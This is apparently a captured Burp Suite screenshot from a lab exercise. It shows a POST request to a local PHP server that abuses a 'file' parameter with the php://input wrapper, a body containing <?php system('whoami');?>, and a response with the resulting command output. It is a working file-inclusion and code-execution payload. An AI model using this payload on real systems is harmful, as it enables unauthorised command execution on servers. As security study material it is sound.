 Send Cancel < ▼ > ▼ Target: http://127.0.
Request
Pretty Raw Hex \n
1 POST /?file=php://input HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Not?A_Brand";v="8", "Chromium";v="108", "Microsoft Edge";v="10
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,i
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
15 Connection: close
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 25
18
19 <?php system('whoami');?>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 17 Mar 2023 09:30:18 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_lo
4 X-Powered-By: PHP/5.2.17
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 24
8
9 laptop-vdm5lisj\lenovo
10